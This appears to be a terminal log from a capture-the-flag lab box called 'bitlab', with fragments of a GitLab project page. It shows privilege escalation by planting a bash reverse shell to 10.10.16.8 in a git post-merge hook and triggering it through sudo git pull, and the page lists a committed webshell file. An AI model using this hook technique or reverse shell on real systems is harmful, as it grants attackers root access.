 www-data@bitlab:/var/www/html/profile$ clear
www-data@bitlab:/var/www/html/profile$ cd /dev/shm
www-data@bitlab:/dev/shm$ ls
www-data@bitlab:/dev/shm$ mkdir .dr4ks
www-data@bitlab:/dev/shm$ cd .dr4ks/
www-data@bitlab:/dev/shm/.dr4ks$ cp -r /var/www/html/profile .
www-data@bitlab:/dev/shm/.dr4ks$ ls -ld profile/.git/hooks/
drwxr-xr-x 2 www-data www-data 260 Dec 10 09:13 profile/.git/hooks/
www-data@bitlab:/dev/shm/.dr4ks$
www-data@bitlab:/dev/shm/.dr4ks$ vim .git/hooks/post-merge
www-data@bitlab:/dev/shm/.dr4ks$ ls
profile
www-data@bitlab:/dev/shm/.dr4ks$ vim profile/.git/hooks/post-merge
www-data@bitlab:/dev/shm/.dr4ks$ cat profile/.git/hooks/post-merge
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.8/2023 0>&1
www-data@bitlab:/dev/shm/.dr4ks$ chmod +x profile/.git/hooks/post-merge
www-data@bitlab:/dev/shm/.dr4ks$ sudo /usr/bin/git pull
fatal: not a git repository (or any parent up to mount point /dev)
Stopping at filesystem boundary (GIT_DISCOVERY_ACROSS_FILESYSTEM not set).
www-data@bitlab:/dev/shm/.dr4ks$ cd profile/
www-data@bitlab:/dev/shm/.dr4ks/profile$ sudo /usr/bin/git pull
Already up to date.
www-data@bitlab:/dev/shm/.dr4ks/profile$ ls
README.md  developer.jpg  dr4ks.php  index.php
www-data@bitlab:/dev/shm/.dr4ks/profile$ sudo /usr/bin/git pull
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (4/4), done.
Unpacking objects: 100% (4/4), done.
remote: Total 4 (delta 3), reused 0 (delta 0)
From ssh://localhost:3022/root/profile
   eb61dda..9c4c637  master     -> origin/master
 * [new branch]      patch-2    -> origin/patch-2
Updating eb61dda..9c4c637
Fast-forward
 index.php | 1 +
 1 file changed, 1 insertion(+)
Details
Profile
Project ID: 2 | Leave project
No license. All rights reserved 17 Commits 4 Branches 0 Tags 440 KB
master profile / +
Merge branch 'patch-2' into 'master'
Developer authored 38 seconds ago
README Auto DevOps enabled
Name Last commit
README.md Fix title
developer.jpg Profile avatar
dr4ks.php dr4ks added webshell
index.php Update index.php